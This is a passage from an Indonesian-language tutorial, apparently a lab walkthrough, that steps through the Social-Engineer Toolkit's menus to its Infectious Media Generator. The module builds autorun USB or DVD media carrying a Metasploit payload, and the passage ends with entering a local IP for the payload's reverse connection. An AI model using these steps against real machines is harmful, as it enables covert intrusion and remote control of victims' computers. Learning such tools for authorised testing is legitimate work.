 1. Apabila sudah muncul tampilan seperti diatas maka pilih nomor 1. Maka akan muncul
seperti gambar dibawah ini :
2. Pilih nomor 3, maka akan muncul seperti gambar dibawah ini :
3. Pilih nomor 1, “file format exploits”
Select from the menu:
1) Social-Engineering Attacks
2) Fast-Track Penetration Testing
3) Third Party Modules
4) Update the Metasploit Framework
5) Update the Social-Engineer Toolkit
6) Update SET configuration
7) Help, Credits, and About
99) Exit the Social-Engineer Toolkit
Select from the menu:
1) Spear-Phishing Attack Vectors
2) Website Attack Vectors
3) Infectious Media Generator
4) Create a Payload and Listener
5) Mass Mailer Attack
6) Arduino-Based Attack Vector
7) SMS Spoofing Attack Vector
8) Wireless Access Point Attack Vector
9) QRCode Generator Attack Vector
10) Powershell Attack Vectors
11) Third Party Modules
99) Return back to the main menu.
The Infectious USB/CD/DVD module will create an autorun.inf file and a
Metasploit payload. When the DVD/USB/CD is inserted, it will automatically
run if autorun is enabled.
Pick the attack vector you wish to use: fileformat bugs or a straight executable.
set:infectious> IP address for the reverse connection (payload): 192.168.0.103
 